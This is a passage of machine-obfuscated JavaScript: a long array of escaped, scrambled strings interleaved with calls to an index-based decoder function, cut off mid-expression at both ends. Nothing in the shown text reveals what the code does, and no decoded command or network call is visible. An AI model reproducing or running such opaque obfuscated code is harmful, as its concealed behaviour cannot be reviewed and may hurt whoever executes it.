BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}jlZwLnK(BOlJVD={},H0i_A_P=[\"\\u0049\\u0026\\u003c\\u0037\\u0041\\u0047\\u006d\\u006c\\u0025\\u0040\\u007e\\u007a\\u005b\\u003c\\u0039\\u0031\\u0069\\u003f\\u0056\\u0073\\u0056\\u0070\\u0065\\u007c\\u0044\\u006f\\u006d\\u0047\\u0061\\u0063\\u0076\\u002a\\u006d\\u003c\\u002b\\u0073\\u003a\\u0025\\u006b\\u0041\\u006c\\u003d\\u0053\\u003d\\u007b\\u0046\\u0021\\u004a\\u0026\\u0050\\u0073\\u004b\\u0044\",\"\\u006c\\u003f\\u002a\\u0070\\u006d\\u0071\\u0030\\u0061\\u0077\\u007b\\u005d\\u0062\\u0042\\u003e\\u0029\\u002a\\u004c\\u0061\\u006e\\u0077\\u002a\\u0049\\u004c\\u0048\\u0077\\u007b\\u0069\\u007c\\u0079\\u0021\\u002f\\u0044\\u005e\\u0057\\u0057\\u0033\\u003f\\u0068\\u0065\\u0037\\u0075\",fQuYkC(BhoZHxQ[0x4]),fQuYkC(BhoZHxQ[0x1]),fQuYkC(BhoZHxQ[0xb]),fQuYkC(BhoZHxQ[0xe]),fQuYkC(BhoZHxQ[0xbf]),fQuYkC(BhoZHxQ[0xa]),fQuYkC(BhoZHxQ[0x17]),fQuYkC(BhoZHxQ[0xc]),\"\\u0051\\u003e\\u004e\\u0055\\u0047\\u0071\\u0036\\u0043\\u004f\\u0049\\u0042\\u0035\\u0038\\u0030\\u0064\\u0044\\u0078\\u005a\\u0051\\u0055\\u007e\\u004d\\u0049\\u004b\\u003b\\u0042\\u006a\\u0044\\u006c\\u006f\\u0045\\u0037\\u0047\\u0022\\u004b\\u0054\\u0040\\u0023\\u0054\\u007c\\u006d\\u004c\\u002e\\u0065\\u006c\\u002c\\u004b\\u0037\\u005e\\u0075\\u0078\\u0037\\u006c\\u0077\\u0025\\u002c\",\"\\u0061\\u0075\\u0039\\u0044\\u002e\\u003c\\u0063\\u0042\\u0065\\u0072\\u0036\\u0070\\u0021\\u0046\\u002f\\u007c\\u0036\\u004a\\u0039\\u0044\\u004a\\u0042\\u0022\\u007a\\u0023\\u007b\\u0072\\u007c\\u005f\\u0038\\u0048\\u0022\\u0022\\u0061\\u005b\\u0033\\u0052\\u005b\\u0026\\u0067\\u0070\\u002b\",\"\\x45\\x28\\x2f\\x7e\\x41\\x7c\\x29\\x6c\\x49\\x6a\\x2b\\x6d\\x26\\x48\\x7e\\x28\\x40\\x55\\x2a\\x73\\x33\\x72\\x29\\x42\\x34\\x4d\\x53\\x3d\\x55\\x5e\\x26\\x6a\\x41\\x37\\x57\\x33\\x78\\x46\\x66\\x41\\x7b\\x40\\x4b\\x3b\\x4f\\x5a\\x31\\x6d\\x47\\x5d\",fQuYkC(BhoZHxQ[0x4f]),\"\\u0075\\u003f\\u0060\\u007e\\u003c\\u0058\\u0034\\u002e\\u0024\\u0042\\u007a\\u0044\\u004d\\u0068\\u006e\\u003b\\u0044\\u0056\\u005b\\u0039\\u007d\\u007c\\u0050\\u0061\\u0062\\u0028\\u0029\\u005a\\u0021\\u003e\\u0033\\u0031\\u0045\\u0053\\u0078\\u0074\\u006a\\u0071\\u006f\\u007a\\u0070\\u0034\\u002a\\u0039\\u0028\\u0030\\u0030\\u0041\\u0075\\u0042\\u0021\\u0071\\u0054\\u0047\\u002a\\u0079\\u002c\\u007b\",fQuYkC(BhoZHxQ[0x17e]),fQuYkC(BhoZHxQ[0x205]),fQuYkC(BhoZHxQ[0x2d]),fQuYkC(BhoZHxQ[0x1b]),fQuYkC(BhoZHxQ[0x1c]),fQuYkC(BhoZHxQ[0x1d]),fQuYkC(BhoZHxQ[0xd]),fQuYkC(BhoZHxQ[0x257]),fQuYkC(BhoZHxQ[0x2f]),fQuYkC(BhoZHxQ[0x203]),fQuYkC(0x14),fQuYkC(0x15),fQuYkC(BhoZHxQ[0x16e]),\"\\x46\\x50\\x46\\x2b\\x6d\\x64\\x39\\x4b\\x57\\x6a\\x5d\\x4b\\x7c\\x35\\x55\\x7e\",fQuYkC(BhoZHxQ[0x1de]),fQuYkC(BhoZHxQ[0x211]),fQuYkC(BhoZHxQ[0x104]),\"\\u007c\\u0037\\u0058\\u003f\\u007e\\u007c\\u0063\\u0029\\u006e\\u004e\\u0065\\u003b\\u002c\\u0079\\u0025\\u003b\\u003a\\u003f\\u0048\\u0059\\u0031\\u0072\\u0056\\u002e\\u0058\\u0053\\u0025\\u0070\\u003b\\u0077\\u004d\\u0037\\u0060\\u0040\\u0061\\u0077\\u0077\\u0025\\u0041\\u007b\\u0076\\u003c\\u0045\\u002e\\u005e\\u0026\\u0076\\u0041\\u004a\\u003f\\u0056\\u0069\\u0031\\u0046\\u0067\\u0063\\u0043\",fQuYkC(0x1a),fQuYkC(BhoZHxQ[0x17c]),fQuYkC(BhoZHxQ[0x125]),fQuYkC(0x1d),fQuYkC(BhoZHxQ[0x47]),fQuYkC(BhoZHxQ[0x2a]),\"\\u007c\\u0056\\u0070\\u0033\\u0061\\u0045\\u003b\\u0076\\u0049\\u0048\\u0075\\u0075\\u004e\\u0044\\u004e\\u006d\\u0024\\u0034\\u0054\\u0069\\u005b\\u0033\\u0031\\u002f\\u004e\\u0042\\u0066\\u0079\\u0046\\u003f\\u0057\\u007e\\u0040\\u005a\\u0057\\u0037\\u003f\\u0070\\u006f\\u002c\",fQuYkC(BhoZHxQ[0x8]),\"\\x3c\\x41\\x2a\\x77\\x79\\x65\\x21\\x2b\\x5a\\x3c\\x45\\x22\\x24\\x7c\\x48\\x38\\x59\\x3b\\x53\\x21\\x5a\\x67\\x40\\x5b\\x73\\x28\\x5e\\x32\\x77\\x5a\\x22\\x6d\\x23\\x5d\",fQuYkC(0x21),fQuYkC(0x22),\"\\u0055\\u0075\\u0075\\u0070\\u0029\\u007c\\u0053\\u0024\\u0050\\u0053\\u002a\\u0069\\u0059\\u0044\\u0053\\u0038\\u0058\\u0034\\u0022\\u0033\\u002b\\u005a\\u0053\\u004b\\u003f\\u004d\\u003b\\u0023\\u004f\\u0038\\u006b\\u0022\\u003b\\u0073\\u0041\\u0049\\u0024\\u0053\\u0074\\u0029\\u0045\\u0053\\u006e\\u0032\\u0023\\u003e\",\"\\x29\\x5a\\x72\\x59\\x69\\x48\\x5f\\x29\\x53\\x4d\\x7b\\x48\\x7d\\x30\\x60\\x44\\x50\\x53\\x72\\x49\\x58\\x72\\x25\\x61\\x73\\x48\\x58\\x58\\x5b\\x5e\\x60\\x7c\\x3c\\x4d\\x78\\x7e\\x6f\\x53\\x29\\x7c\\x44\\x4d\\x56\\x62\\x2e\",\"\\u007c\\u0049\\u0032\\u0033\\u0041\\u0024\\u0067\\u0042\\u003f\\u006f\\u0071\\u005b\\u0043\\u003f\\u003e\\u007d\\u007a\\u0067\\u005a\\u0075\\u0049\\u0078\\u006e\\u006d\\u0034\\u004d\\u0050\\u003e\\u0043\\u0068\\u0026\\u007e\\u006a\\u0049\\u0030\\u004b\\u002a\\u0047\\u0065\\u005b\\u0050\\u006f\\u0076\\u0063\\u0024\\u004d\\u006a\\u0029\\u0058\\u004d\\u0044\\u0033\\u0044\\u0068\\u005d\",fQuYkC(BhoZHxQ[0x10e]),fQuYkC(0x24),\"\\x3d\\x22\\x6d\\x69\\x74\\x5e\\x7d\\x6a\\x30\\x60\\x6f\\x3b\\x50\\x31\\x54\\x29\\x3f\\x3b\\x3d\\x2b\\x30\\x68\\x2a\\x62\\x45\\x4d\\x37\\x43\\x7c\\x47\\x46\\x44\\x23\\x53\\x39\\x58\\x37\",fQuYkC(0x25),fQuYkC(BhoZHxQ[0x1a8]),\"\\x78\\x3b\\x70\\x58\\x58\\x38\\x56\\x31\\x65\\x3d\\x4a\\x5b\\x49\\x63\\x68\\x31\\x7b\\x7d\\x37\\x54\\x48\\x61\\x40\\x7c\\x45\\x2f\\x77\\x24\\x4f\\x31\\x38\\x7a\\x68\\x3c\\x6d\\x77\\x4e\\x54\\x38\\x38\\x5b\\x48\\x25\\x24\\x74\\x38\\x73\",fQuYkC(BhoZHxQ[0x17b]),fQuYkC(BhoZHxQ[0x270]),fQuYkC(BhoZHxQ[0x274]),fQuYkC(BhoZHxQ[0x4b]),fQuYkC(0x2b),fQuYkC(0x2c),fQuYkC(BhoZHxQ[0x1b1]),fQuYkC(0x2e),\"\\u0036\\u0057\\u002a\\u004b\\u005a\\u0062\\u0057\\u007a\\u0074\\u0049\\u004e\\u0077\\u0049\\u0031\\u0072\\u006d\\u0048\\u0049\\u004c\\u007e\\u005f\\u0055\\u002f\\u006d\\u0022\\u0060\\u0023\\u0061\\u0055\\u003c\\u0046\\u0029\\u0060\\u0026\\u0053\\u0055\\u0047\\u0053\\u0067\\u002e\\u0051\\u0063\\u0054\\u0042\\u002a\\u006f\\u003d\\u0038\\u004c\\u0049\\u0058\\u007e\\u0036\\u0024\\u0044\\u007c\\u006e\\u0063\",\"\\x38\\x57\\x52\\x70\\x28\\x5b\\x5b\\x29\\x76\\x6a\\x2a\\x7c\\x22\\x46\\x34\\x6a\\x73\\x72\\x71\\x2b\\x67\\x7d\\x43\\x63\\x23\\x2b\\x3e\\x5e\\x64\\x6f\\x40\\x50\\x57\\x67\\x49\\x54\\x2c\\x2f\\x42\\x2e\",fQuYkC(BhoZHxQ[0x3b]),\"\\u002e\\u0056\\u0068\\u0054\\u002c\\u0078\\u0067\\u007c\\u004a\\u0040\\u006d\\u0053\\u003b\\u007d\\u0029\\u007e\\u0073\\u002e\",fQuYkC(0x30),fQuYkC(BhoZHxQ[0xce]),fQuYkC(BhoZHxQ[0x1c4]),\"\\x56\\x77\\x5d\\x75\\x29\\x25\\x5b\\x6d\\x71\\x3c\\x4d\\x3d\\x7c\\x35\\x5d\\x4a\",fQuYkC(BhoZHxQ[0x14d]),fQuYkC(BhoZHxQ[0x26e]),fQuYkC(0x35),fQuYkC(BhoZHxQ[0x14]),\"\\u005e\\u006f\\u007c\\u0058\\u007b\\u005b\\u004e\\u0076\\u0071\\u006a\\u005b\\u0035\\u004a\\u0046\\u0026\\u0031\\u0070\\u004d\\u0036\\u0039\\u0072\\u002a\\u0026\\u0063\\u002e\\u003d\\u0069\\u0043\\u0068\\u0063\\u0062\\u0068\\u0035\\u007e\\u0043\\u0073\",\"\\x7c\\x67\\x6a\\x5e\\x72\\x3c\\x32\\x63\\x60\\x63\\x7e\\x28\\x79\\x38\\x6f\",\"\\x2f\\x5a\\x68\\x77\\x3b\\x77\\x5a\\x61\\x5a\\x76\\x64\\x58\\x79\\x21\\x53\\x7a\\x48\\x3b\\x52\\x69\\x4c\\x53\\x56\\x29\\x63\\x76\\x4b\\x5e\\x5e\\x56\\x32\\x7d\\x4e\\x55\\x63\\x39\\x29\\x7c\\x69\\x2c\\x43\",fQuYkC(BhoZHxQ[0x3a]),fQuYkC(0x38),\"\\u004d\\u0057\\u005b\\u0039\\u0022\\u007c\\u006d\\u006c\\u0061\\u0056\",fQuYkC(0x39),fQuYkC(0x3a),fQuYkC(BhoZHxQ[0x4d]),fQuYkC(0x3c),fQuYkC(BhoZHxQ[0x1aa]),fQuYkC(BhoZHxQ[0x1c5]),fQuYkC(BhoZHxQ[0x2b]),fQuYkC(BhoZHxQ[0x1d6]),\"\\u007b\\u007d\\u0051\\u0055\\u0023\\u0070\\u002b\\u004b\\u0038\\u0049\\u005d\\u0064\\u0078\\u0021\\u0054\\u0029\\u0024\\u0036\\u0021\\u0043\\u002f\\u005e\\u0030\\u0038\\u0051\\u0063\\u0079\\u0032\\u0035\\u0063\\u002a\\u0068\\u006b\\u004d\\u0071\\u0059\\u007d\\u0024\\u007c\\u007c\\u0037\\u0053\\u0022\",\"\\u0037\\u003c\\u0037\\u0043\\u0074\\u0033\\u0054\\u007c\\u0079\\u0073\\u0069\\u003d\\u0074\\u005a\\u0046\\u0044\\u006e\\u0036\\u0038\\u007e\\u0067\\u007d\\u0050\\u0048\\u0074\\u006a\\u0036\\u0053\\u0070\\u0056\\u003e\\u0031\\u0036\\u0028\\u0022\\u0039\",fQuYkC(BhoZHxQ[0x185]),fQuYkC(0x42),fQuYkC(0x43),fQuYkC(BhoZHxQ[0x105]),fQuYkC(BhoZHxQ[0x184]),fQuYkC(0x46),fQuYkC(0x47),fQuYkC(BhoZHxQ[0x247]),fQuYkC(0x49),\"\\u0067\\u003b\\u004d\\u002b\\u0065\\u0041\\u0058\\u0067\\u003b\\u0072\\u0022\\u0044\\u0052\\u0079\\u0060\\u0044\\u0042\\u006f\\u0071\\u0059\\u0038\\u0045\\u0023\\u005b\\u0047\\u003c\\u0078\\u0058\\u0043\\u003e\\u005b\\u0076\\u007c\\u0037\\u006e\\u0022\\u003f\\u0064\\u0031\\u007c\\u0021\",fQuYkC(BhoZHxQ[0x212]),fQuYkC(0x4b),fQuYkC(BhoZHxQ[0x1df]),\"\\u0028\\u0059\\u006e\\u0022\\u0049\\u0047\\u003b\\u0038\\u0057\\u0049\\u0057\\u0025\\u0048\\u0031\\u005e\\u006a\\u004f\\u0055\\u0058\\u003f\\u0030\\u0068\\u004b\\u004b\\u004f\\u006a\\u0034\\u006d\\u004d\\u0035\\u0062\\u002a\\u0043\\u004a\\u0032\\u0059\\u0050\\u007c\\u007b\\u0076\\u002c\\u003c\\u0078\\u0038\\u0077\\u005a\\u0073\",\"\\x3e\\x42\\x28\\x4b\\x6b\\x49\\x6f\\x2c\\x6c\\x76\\x3e\\x75\\x78\\x56\\x65\\x38\\x68\\x57\\x56\\x73\\x2c\\x3c\\x49\\x4b\\x62\\x4c\\x7b\\x45\\x24\\x46\\x53\\x50\\x28\\x67\\x52\\x54\\x31\\x41\\x4b\\x69\\x4e\\x76\\x40\\x60\\x3b\\x31\\x53\\x7c\",fQuYkC(BhoZHxQ[0x15f]),fQuYkC(0x4e),fQuYkC(0x4f),\"\\x3b\\x3b\\x6c\\x77\\x40\\x38\\x4a\\x7c\\x6b\\x4c\\x49\\x60\\x2e\",\"\\x77\\x36\\x36\\x39\\x56\\x26\\x3d\\x48\\x23\\x25\\x7c\",\"\\u005d\\u0042\\u0064\\u0073\\u0035\\u0023\\u0056\\u006a\\u0065\\u0049\\u006e\\u006a\\u0077\\u005a\\u0071\\u003b\\u0062\\u003b\\u0042\\u0070\\u0059\\u004d\\u007c\\u0037\\u0078\\u0063\\u0025\\u0043\\u0077\\u005a\\u0042\\u0037\",fQuYkC(0x50),fQuYkC(BhoZHxQ[0x18a]),fQuYkC(BhoZHxQ[0x256]),fQuYkC(BhoZHxQ[0x19b]),fQuYkC(0x54),fQuYkC(BhoZHxQ[0x275]),fQuYkC(0x56),fQuYkC(BhoZHxQ[0x298]),fQuYkC(BhoZHxQ[0x15]),fQuYkC(0x59),fQuYkC(BhoZHxQ[0x3]),fQuYkC(BhoZHxQ[0x1e]),fQuYkC(BhoZHxQ[0x187]),fQuYkC(BhoZHxQ[0x29e]),fQuYkC(BhoZHxQ[0x1c8]),fQuYkC(BhoZHxQ[0x49]),fQuYkC(BhoZHxQ[0xcc]),fQuYkC(0x61),fQuYkC(0x62),fQuYkC(BhoZHxQ[0x27c]),fQuYkC(BhoZHxQ[0x193]),fQuYkC(0x65),fQuYkC(0x66),fQuYkC(BhoZHxQ[0x153]),fQuYkC(BhoZHxQ[0x1d7]),fQuYkC(BhoZHxQ[0x26f]),fQuYkC(BhoZHxQ[0x208]),fQuYkC(0x6b),fQuYkC(0x6c),fQuYkC(0x6d),fQuYkC(0x6e),fQuYkC(BhoZHxQ[0x188]),fQuYkC(BhoZHxQ[0x36]),fQuYkC(BhoZHxQ[0x37]),fQuYkC(BhoZHxQ[0x3c]),fQuYkC(BhoZHxQ[0x3d]),fQuYkC(BhoZHxQ[0x3e]),\"\\x69\\x77\\x3e\\x2c\\x33\\x7c\\x30\\x5a\\x6d\",fQuYkC(BhoZHxQ[0x3f]),fQuYkC(BhoZHxQ[0x40]),fQuYkC(BhoZHxQ[0x41]),fQuYkC(BhoZHxQ[0x43]),fQuYkC(BhoZHxQ[0x45]),fQuYkC(BhoZHxQ[0x46]),fQuYkC(BhoZHxQ[0x38]),\"\\u0022\\u0034\\u0053\\u007c\\u006d\\u004b\\u0043\\u002e\",fQuYkC(BhoZHxQ[0x4a]),fQuYkC(BhoZHxQ[0x50]),\"\\x3f\\x6f\\x53\\x7c\\x3e\\x73\\x67\\x2e\",fQuYkC(BhoZHxQ[0x51]),fQuYkC(BhoZHxQ[0x28]),fQuYkC(BhoZHxQ[0x22]),fQuYkC(BhoZHxQ[0x52]),\"\\u0071\\u0072\\u0047\\u0070\\u007c\\u0064\\u002f\\u0057\",fQuYkC(BhoZHxQ[0x12]),fQuYkC(BhoZHxQ[0x53]),fQuYkC(BhoZHxQ[0x54]),fQuYkC(BhoZHxQ[0x55]),\"\\x3a\\x5d\\x69\\x7c\\x3d\\x61\\x64\\x57\",fQuYkC(BhoZHxQ[0x56]),fQuYkC(BhoZHxQ[0x57]),fQuYkC(BhoZHxQ[0x1f]),fQuYkC(BhoZHxQ[0x58]),fQuYkC(BhoZHxQ[0x59]),fQuYkC(BhoZHxQ[0x5a]),fQuYkC(BhoZHxQ[0x5b]),fQuYkC(BhoZHxQ[0x5c]),fQuYkC(BhoZHxQ[0x5d]),fQuYkC(BhoZHxQ[0x5e]),fQuYkC(BhoZHxQ[0x5f]),fQuYkC(BhoZHxQ[0x60]),fQuYkC(BhoZHxQ[0x61]),fQuYkC(BhoZHxQ[0x62]),\"\\u0077\\u0033\\u0050\\u007c\\u006a\\u002f\\u0069\\u003c\\u006d\",fQuYkC(BhoZHxQ[0x39]),fQuYkC(BhoZHxQ[0x63]),\"\\u0026\\u005d\\u003c\\u007c\\u002a\\u007e\\u004e\",fQuYkC(BhoZHxQ[0x11]),fQuYkC(BhoZHxQ[0x64]),fQuYkC(BhoZHxQ[0x23]),\"\\x32\\x42\\x5d\\x7d\\x63\\x7c\\x48\\x57\",fQuYkC(BhoZHxQ[0x65]),fQuYkC(BhoZHxQ[0x66]),fQuYkC(BhoZHxQ[0x67]),fQuYkC(BhoZHxQ[0x68]),fQuYkC(BhoZHxQ[0x6]),fQuYkC(BhoZHxQ[0x69]),fQuYkC(BhoZHxQ[0x6a]),fQuYkC(BhoZHxQ[0x18]),fQuYkC(BhoZHxQ[0x6b]),fQuYkC(BhoZHxQ[0x6c]),fQuYkC(BhoZHxQ[0x6d]),fQuYkC(BhoZHxQ[0x6e]),fQuYkC(BhoZHxQ[0x5]),fQuYkC(BhoZHxQ[0x70]),\"\\u007a\\u0058\\u0054\\u0047\\u005d\\u007c\\u007c\\u002e\",\"\\x56\\x77\\x66\\x7c\\x6f\\x6a\\x7a\\x57\",fQuYkC(BhoZHxQ[0x71]),fQuYkC(BhoZHxQ[0x72]),fQuYkC(BhoZHxQ[0x73]),fQuYkC(BhoZHxQ[0x74]),\"\\u0037\\u0077\\u0066\\u007c\\u003e\\u006f\\u004e\",fQuYkC(BhoZHxQ[0x75]),fQuYkC(BhoZHxQ[0x76]),fQuYkC(BhoZHxQ[0x48]),fQuYkC(BhoZHxQ[0x77]),fQuYkC(BhoZHxQ[0x78]),fQuYkC(BhoZHxQ[0x79]),fQuYkC(BhoZHxQ[0x7a]),fQuYkC(BhoZHxQ[0x7b]),\"\\x44\\x77\\x50\\x7d\\x5d\\x7c\\x76\\x44\\x70\\x36\\x22\\x73\\x49\\x34\",fQuYkC(BhoZHxQ[0x7c]),fQuYkC(BhoZHxQ[0x7d]),\"\\x3c\\x4c\\x7a\\x7c\\x74\\x7e\\x47\\x2e\",\"\\x52\\x2a\\x36\\x7c\\x68\\x6e\\x33\\x44\\x22\",\"\\u0063\\u0066\\u007a\\u0024\\u007a\\u007c\\u0050\\u002e\",fQuYkC(BhoZHxQ[0x7e]),fQuYkC(BhoZHxQ[0x80]),fQuYkC(BhoZHxQ[0x4c]),fQuYkC(BhoZHxQ[0x81]),fQuYkC(BhoZHxQ[0x82]),fQuYkC(BhoZHxQ[0x83]),fQuYkC(BhoZHxQ[0x84]),fQuYkC(BhoZHxQ[0x85]),fQuYkC(BhoZHxQ[0x86]),fQuYkC(BhoZHxQ[0x87]),fQuYkC(BhoZHxQ[0x88]),fQuYkC(BhoZHxQ[0x89]),fQuYkC(BhoZHxQ[0x8a]),\"\\x7c\\x6d\\x64\\x26\\x59\\x55\\x63\\x2e\",fQuYkC(BhoZHxQ[0x8b]),fQuYkC(BhoZHxQ[0x8c]),\"\\x26\\x3c\\x4e\\x35\\x30\\x7c\\x70\\x2b\",\"\\u0048\\u0067\\u007a\\u003e\\u0022\\u007c\\u0046\\u002b\",fQuYkC(BhoZHxQ[0x8d]),fQuYkC(BhoZHxQ[0x8e]),fQuYkC(BhoZHxQ[0x8f]),fQuYkC(BhoZHxQ[0x90]),fQuYkC(BhoZHxQ[0x91]),fQuYkC(BhoZHxQ[0x92]),fQuYkC(BhoZHxQ[0x93]),fQuYkC(BhoZHxQ[0x94]),fQuYkC(BhoZHxQ[0x95]),fQuYkC(BhoZHxQ[0x96]),fQuYkC(BhoZHxQ[0x97]),fQuYkC(BhoZHxQ[0x98]),fQuYkC(BhoZHxQ[0x31]),fQuYkC(BhoZHxQ[0x9a]),\"\\u0068\\u0043\\u003c\\u0067\\u0066\\u007c\\u0064\\u0044\",fQuYkC(BhoZHxQ[0x9b]),fQuYkC(BhoZHxQ[0x9c]),fQuYkC(BhoZHxQ[0x9d]),fQuYkC(BhoZHxQ[0x9f]),fQuYkC(BhoZHxQ[0xa0]),fQuYkC(BhoZHxQ[0xa1]),fQuYkC(BhoZHxQ[0xa2]),\"\\x21\\x3f\\x68\\x3a\\x41\\x40\\x7c\\x51\",fQuYkC(BhoZHxQ[0xa3]),fQuYkC(BhoZHxQ[0x24]),\"\\u007d\\u003b\\u0046\\u004c\\u0068\\u0040\\u007c\\u0051\",fQuYkC(BhoZHxQ[0xa4]),fQuYkC(BhoZHxQ[0xa5]),fQuYkC(BhoZHxQ[0xa6]),fQuYkC(BhoZHxQ[0xa7]),fQuYkC(BhoZHxQ[0x29]),fQuYkC(BhoZHxQ[0xa8]),fQuYkC(BhoZHxQ[0xa9]),fQuYkC(BhoZHxQ[0xaa]),fQuYkC(BhoZHxQ[0xab]),fQuYkC(BhoZHxQ[0x32]),fQuYkC(BhoZHxQ[0xac]),fQuYkC(BhoZHxQ[0xad]),\"\\x48\\x3f\\x45\\x67\\x47\\x66\\x7c\\x51\",fQuYkC(BhoZHxQ[0xae]),fQuYkC(BhoZHxQ[0xaf]),fQuYkC(BhoZHxQ[0xb0]),fQuYkC(BhoZHxQ[0xb1]),fQuYkC(BhoZHxQ[0x20]),fQuYkC(BhoZHxQ[0xb2]),fQuYkC(BhoZHxQ[0xb3]),fQuYkC(BhoZHxQ[0xb4]),fQuYkC(BhoZHxQ[0x2c]),fQuYkC(BhoZHxQ[0xb5]),fQuYkC(BhoZHxQ[0xb6]),fQuYkC(BhoZHxQ[0xb7]),fQuYkC(BhoZHxQ[0xb8]),fQuYkC(BhoZHxQ[0xb9]),fQuYkC(BhoZHxQ[0xba]),fQuYkC(BhoZHxQ[0xbb]),fQuYkC(BhoZHxQ[0x26]),fQuYkC(BhoZHxQ[0xbc]),fQuYkC(BhoZHxQ[0xbd]),fQuYkC(BhoZHxQ[0x33]),fQuYkC(BhoZHxQ[0xbe]),fQuYkC(BhoZHxQ[0xc0]),fQuYkC(BhoZHxQ[0xc1]),fQuYkC(BhoZHxQ[0xc2]),fQuYkC(BhoZHxQ[0x1a]),fQuYkC(BhoZHxQ[0x9]),fQuYkC(BhoZHxQ[0xc3]),fQuYkC(BhoZHxQ[0xc4]),fQuYkC(BhoZHxQ[0xc5]),fQuYkC(BhoZHxQ[0xc6]),fQuYkC(BhoZHxQ[0xc7]),fQuYkC(BhoZHxQ[0xc8]),fQuYkC(BhoZHxQ[0xc9]),fQuYkC(BhoZHxQ[0xcb]),fQuYkC(BhoZHxQ[0xcd]),fQuYkC(BhoZHxQ[0xcf]),fQuYkC(BhoZHxQ[0xd0]),fQuYkC(BhoZHxQ[0xd1]),fQuYkC(BhoZHxQ[0xd2]),\"\\u0059\\u0056\\u007c\\u0070\",fQuYkC(BhoZHxQ[0xd3]),fQuYkC(BhoZHxQ[0xd4]),fQuYkC(BhoZHxQ[0xd5]),fQuYkC(BhoZHxQ[0xd6]),fQuYkC(BhoZHxQ[0xd7]),fQuYkC(BhoZHxQ[0xd8]),fQuYkC(BhoZHxQ[0xda]),fQuYkC(BhoZHxQ[0xdb]),fQuYkC(BhoZHxQ[0xdc]),fQuYkC(BhoZHxQ[0xdd]),\"\\x79\\x38\\x7c\\x63\\x76\\x3a\\x31\",fQuYkC(BhoZHxQ[0xdf]),fQuYkC(BhoZHxQ[0xe0]),\"\\x5a\\x38\\x55\\x6e\\x56\\x41\\x7c\\x50\",fQuYkC(BhoZHxQ[0xe1]),fQuYkC(BhoZHxQ[0xe2]),fQuYkC(BhoZHxQ[0xe3]),fQuYkC(BhoZHxQ[0xe4]),fQuYkC(BhoZHxQ[0xe5]),fQuYkC(BhoZHxQ[0xe6]),fQuYkC(BhoZHxQ[0xe7]),fQuYkC(BhoZHxQ[0xe8]),fQuYkC(BhoZHxQ[0xea]),\"\\x69\\x64\\x34\\x75\\x21\\x4d\\x7c\\x44\",\"\\x26\\x6a\\x57\\x5e\\x7e\\x42\\x5f\\x3e\\x22\\x36\\x3d\\x53\\x50\\x72\\x37\\x35\\x7a\\x34\\x34\\x75\\x58\\x5e\\x3e\\x3e\\x7d\\x33\\x67\\x3b\\x24\\x7b\\x3f\\x23\\x54\\x23\\x74\\x5d\\x7d\\x24\\x5e\\x5b\\x7c\\x55\\x28\\x6a\\x32\\x78\\x79\\x30\\x49\\x23\\x79\\x5d\",fQuYkC(BhoZHxQ[0xeb]),fQuYkC(BhoZHxQ[0xec]),fQuYkC(BhoZHxQ[0xed]),\"\\u007c\\u0030\\u002c\\u005a\\u0064\\u002b\\u0075\",fQuYkC(BhoZHxQ[0xee]),fQuYkC(BhoZHxQ[0xef]),fQuYkC(BhoZHxQ[0xf0]),fQuYkC(BhoZHxQ[0xf2]),fQuYkC(BhoZHxQ[0xf3]),fQuYkC(BhoZHxQ[0xf4]),fQuYkC(BhoZHxQ[0xf5]),fQuYkC(BhoZHxQ[0xf6]),fQuYkC(BhoZHxQ[0xf7]),\"\\u007b\\u007c\\u0026\\u007d\\u0065\\u007a\\u0040\\u004a\",fQuYkC(BhoZHxQ[0xf8]),\"\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x5f\\x66\\x30\\x4a\\x2a\\x6d\\x64\\x66\\x6f\\x6f\\x2e\\x7c\\x3e\\x35\\x61\\x40\\x36\\x56\\x76\\x3c\\x5b\\x44\\x7c\\x7d\\x53\\x56\\x5d\\x60\\x21\\x5a\\x31\\x51\\x74\\x7c\\x36\\x4a\\x75\\x71\\x22\\x57\\x76\\x3c\\x5b\\x44\\x22\\x3d\\x76\\x54\\x22\\x36\\x6b\\x71\\x2a\\x44\\x68\\x73\\x7b\\x4f\\x40\\x5d\\x31\\x35\\x79\\x4a\\x78\\x74\\x38\\x48\\x5d\\x44\\x7d\\x6b\\x66\\x45\\x74\\x7e\\x76\\x61\\x2a\\x68\\x68\\x79\\x73\\x4f\\x61\\x3d\\x23\\x34\\x63\\x68\\x3c\\x7b\\x4f\\x3d\\x6d\\x40\\x4b\\x76\\x57\\x29\\x41\\x5f\\x78\\x7c\\x58\\x6d\\x22\\x2c\\x68\\x57\\x59\\x3e\\x2f\\x76\\x61\\x5a\\x70\\x72\\x60\\x7c\\x6d\\x36\\x74\\x45\\x22\\x57\\x76\\x3c\\x77\\x49\\x64\\x56\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x48\\x64\\x40\\x26\\x61\\x5a\\x42\\x7a\\x60\\x7c\\x3a\\x41\\x35\\x7d\\x5d\\x2f\\x46\\x4b\\x7b\\x4c\\x34\\x53\\x63\\x52\\x70\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x77\\x49\\x52\\x3d\\x4d\\x65\\x22\\x36\\x29\\x5a\\x56\\x51\\x47\\x7c\\x63\\x63\\x68\\x4c\\x41\\x57\\x56\\x4a\\x33\\x26\\x37\\x51\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x30\\x4a\\x34\\x34\\x72\\x4c\\x54\\x2c\\x23\\x6c\\x26\\x4d\\x54\\x5d\\x38\\x48\\x6b\\x7b\\x31\\x64\\x4c\\x50\\x51\\x7d\\x48\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x4a\\x37\\x42\\x4a\\x73\\x4f\\x30\\x4a\\x60\\x78\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x62\\x4a\\x44\\x76\\x7d\\x22\\x6b\\x7b\\x6f\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x2b\\x6c\\x22\\x44\\x56\\x76\\x76\\x7a\\x2a\\x44\\x38\\x64\\x35\\x63\\x31\\x75\\x39\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x2c\\x7d\\x7c\\x7a\\x29\\x3b\\x2f\\x76\\x4b\\x22\\x29\\x7b\\x2e\\x7c\\x46\\x30\\x5f\\x79\\x32\\x30\\x63\\x52\\x65\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x31\\x51\\x5b\\x2f\\x21\\x30\\x68\\x7d\\x3e\\x2e\\x6e\\x67\\x72\\x45\\x30